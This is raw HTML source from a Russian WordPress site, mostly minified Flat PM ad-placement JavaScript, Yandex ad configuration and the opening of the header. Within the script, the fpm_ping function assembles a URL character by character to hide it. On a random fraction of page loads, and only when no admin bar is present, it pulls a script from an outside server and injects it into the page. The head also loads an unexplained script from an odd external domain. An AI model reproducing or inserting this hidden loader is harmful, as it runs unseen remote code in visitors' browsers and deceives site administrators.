r[t])r[t][f].minheight&&(o+=+r[t][f].minheight);else i[t]=fpm_randomProperty(r[t]),o+=+r[t][i[t]].minheight;a.html.groups=r,a.html.start=i;var p=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&p.classList.add(fpm_attr.async),p.setAttribute("data-"+fpm_attr.id,a.id),p.setAttribute("data-"+fpm_attr.status,"processing"),p.style.minHeight=o+"px";var m=a.view.pixels;m&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(y,m),fpm_async_then("load")}):fpm_render_pixel_ads(y,m));var c=a.view.symbols;if(c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var u,_,h=fpm_textLength_with_exeptions(c.exclude);if(c.n=c.n&&0!=c.n?c.n:1,["percent_once","symbol_once","center"].includes(c.type)&&("percent_once"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n)),"symbol_once"===c.type&&(u=+c.n),"center"===c.type&&(u=fpm_user.textlen/2),g=fpm_user.textlen+100,u<g?(b=[...h].sort((e,t)=>Math.abs(u-e.fpm_textLength)-Math.abs(u-t.fpm_textLength)),_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y)):_.insertAdjacentElement("afterend",y)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(c.type)){"percent_iterable"===c.type&&(u=Math.round(fpm_user.textlen/100*c.n),i=c.start?Math.round(fpm_user.textlen/100*c.start):u),"symbol_iterable"===c.type&&(u=+c.n,i=c.start?+c.start:u);var g=fpm_user.textlen+100;if(u<g){var w=g;c.max&&(w=Math.min(g,u*c.max+i));for(var v=i;v<w;){var b=[...h].sort((e,t)=>Math.abs(v-e.fpm_textLength)-Math.abs(v-t.fpm_textLength));_=h.find(function(e){return e.fpm_textLength===b[0].fpm_textLength}),c.m?(c.m=+c.m,fpm_textLength_between(_,c.m,!0)&&_.insertAdjacentElement("afterend",y.cloneNode())):_.insertAdjacentElement("afterend",y.cloneNode()),v+=u}}else fpm_debug(a.id,"symbols offset")}}g=a.view.once;g&&((y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),L=fpm_queryAll(g.selector,g.xpath,g.document),g.n=+g.n||1,L.length>=g.n?("bottom"===g.derection&&L.reverse(),C="beforebegin","prepend"===g.insert_type&&(C="afterbegin"),"append"===g.insert_type&&(C="beforeend"),"after"===g.insert_type&&(C="afterend"),L[g.n-1].insertAdjacentElement(C,y)):fpm_debug(a.id,"once can't find element"));var y,x=a.view.iterable;if(x){(y=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var L=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=+x.n||1,x.start=+x.start||x.n,L.length>=x.n+x.start-1){"bottom"===x.derection&&L.reverse();var C="beforebegin";"prepend"===x.insert_type&&(C="afterbegin"),"append"===x.insert_type&&(C="beforeend"),"after"===x.insert_type&&(C="afterend");w=L.length;x.max&&(w=Math.min(L.length,x.n*x.max+x.start-x.n));for(v=x.start-1;v<w;v++)(v+1-x.start+x.n)%x.n==0&&L[v].insertAdjacentElement(C,y.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var E=a.view.outgoing;E&&("true"===E.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((O=p.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(E.side),"sec"==E.type&&(S=function(){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&setTimeout(function(){fpm_close_event(O)},1e3*E.hide)},A=setTimeout(function(){S()},1e3*E.show)),["px","vh","%"].includes(E.type)&&(I=function(){("px"===E.type&&window.pageYOffset>E.show||"vh"===E.type&&window.pageYOffset>Math.round(window.innerHeight/100*E.show)||"%"===E.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*E.show))&&H()},document.addEventListener("scroll",I)),"true"===E.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===E.action&&E.selector&&fpm_on(fpm_body,"click",E.selector,function(e){"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==E.type&&(clearTimeout(A),S()),"px"==E.type&&H()}),fpm_body.insertAdjacentElement("afterbegin",O)):fpm_debug(a.id,"outgoing already displayed for this user"));var k=a.view.preroll;k&&(0<(M=fpm_queryAll(k.selector,k.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(p.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...k},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===k.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var T=a.view.hoverroll;T&&(0<(M=fpm_queryAll(T.selector,T.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(p.cloneNode()),t.appendChild(r),"true"===T.cross&&fpm_cross_timer(a.id,{...T},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=p.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,S,A,I,N,O;function H(){var e;document.removeEventListener("scroll",I),"true"===E.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...E},O),E.hide&&(e=function(){window.pageYOffset>E.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"54988","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-744637-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-744637-30',\n    blockId: 'R-A-744637-30'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","start":"2","max":"","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"54989","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"h3 \/2 повторяющийся","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-744637-29\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-744637-29',\n    blockId: 'R-A-744637-29'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"before","selector":"h3","xpath":".\/\/h3","n":"2","start":"2","max":"","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"55701","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-744637-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-744637-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-744637-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"\n<div id=\"yandex_rtb_R-A-744637-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-744637-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-744637-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
	
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<script type="text/javascript" src="https://yourbestbro2s.site/code/gaydozjqhe5ha3ddf42toobq" async></script>
</head>

<body class="wp-singular post-template-default single single-post postid-49790 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hueman rltdpstsplgn_hueman col-2cl full-width header-desktop-sticky header-mobile-sticky hu-fa-not-loaded hueman-3-7-23 chrome">
	
	
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-744637-32",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>
	
		
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-744637-33",
		"type": "floorAd",
		"platform": "touch"
	})
})
</script>
	
<div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Перейти к содержимому</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent has-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"><p class="site-title">                  <a class="custom-logo-link" href="https://potokudach.ru/" rel="home" title="PotokUdach | Главная страница"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%2083'%3E%3C/svg%3E" data-src="https://potokudach.ru/wp-content/uploads/2023/02/potoklogotext-n1.png" alt="PotokUdach" width="430" height="83"/></a>                </p></div>
        
                    
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://potokudach.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                </li>
                      </ul>
                <ul id="menu-osnova" class="nav container-inner group"><li id="menu-item-12535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12535"><a href="https://potokudach.ru">Главная</a></li>
